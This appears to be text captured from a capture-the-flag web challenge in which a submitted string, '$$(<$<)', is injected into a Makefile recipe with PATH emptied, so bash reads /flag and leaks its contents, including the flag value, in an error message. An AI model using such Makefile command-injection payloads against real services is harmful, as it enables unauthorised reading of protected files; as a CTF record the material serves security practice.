 Makefile
Enter Command:
$$(<$<)
Submit
Makefile Content:
SHELL := /bin/bash
ifndef PATH
override PATH :=
else
override PATH :=
endif
.PHONY: FLAG
FLAG: /flag
$$(<$<)
Output:
$(</flag)
/bin/bash: line 1: XYCTF{f4c6d877-8961-4baa-b626-267d49751ebc}: No such file or directory
make: *** [Makefile:11: FLAG] Error 127